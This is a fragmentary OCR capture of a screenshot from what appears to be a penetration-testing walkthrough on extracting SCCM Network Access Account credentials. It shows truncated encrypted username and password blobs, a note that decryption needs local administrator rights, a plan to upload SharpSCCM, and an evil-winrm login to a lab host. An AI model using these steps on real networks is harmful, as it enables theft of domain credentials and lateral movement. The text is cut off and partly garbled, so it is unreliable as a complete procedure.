
13
__PATH                : \\CLIENT\ROO
14
ComponentName         :
15
Enabled               :
16
NetworkAccessPassword : <PolicySecre
17
AD41D5000000
18
723367EB4F3B
19
NetworkAccessUsername : <PolicySecre
20
BA335B000000
21
60DBCD46750D
22
Reserved1             :
23
Reserved2             :
24
Reserved3             :
25
SiteSettingsKey       : 1
26
PSComputerName        : CLIENT
SharpSCCM Decryption
The actual username and password blobs are encrypt
process. This requires local administrator credentia
First, let’s upload SharpSCCM to the CLIENT system.
1
┌──(kali㉿kali)-[~]
2
└─$ evil-winrm -i 192.168.60.13 -u bo